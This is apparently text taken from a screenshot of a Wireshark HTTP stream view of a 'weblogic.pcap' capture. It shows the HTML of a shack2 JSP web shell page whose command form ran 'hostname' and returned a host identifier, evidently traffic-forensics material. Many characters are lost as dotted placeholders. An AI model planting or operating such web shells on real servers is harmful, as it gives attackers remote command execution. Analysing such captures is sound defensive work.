 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · weblogic.pcap
href="javascript:void(0)">............</a><a href="javascript:void(0)">............</a><a
href="javascript:void(0)">............</a><a href="javascript:void(0)">..................</a><a
href="javascript:void(0)">............</a><a href="javascript:void(0)">......</a><a href="javascript:void(0)">......</a><a
href="javascript:void(0)">bug......</a><a href="javascript:void(0)">......</a>
</div>
<!--content-->
<div id="content">
<!--..................-->
<div id="CMDS">
<form action="/shack2/index.jsp" method="post" enctype="application/x-www-form-urlencoded">
...............<input name="cmd" value="hostname" style="width:300px" type="text" /><input
name="m" value="CMDS" type="hidden" /><input value="......" type="submit" />
</form>
<div id="execResult">6ad4c5a09043<br/></div>
</div>
<!--..................-->
</div>
<!--............-->
<div class="bottom">Copyright (c) 2014 <a href="www.shack2.org">www.shack2.org</a> All Rights Reserved| coded by
分组 662。16 客户端 分组，16 服务器 分组，31 turn(s).点击选择。
整个对话（315 kB） 显示和保存数据为 ASCII
查找: hostname 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help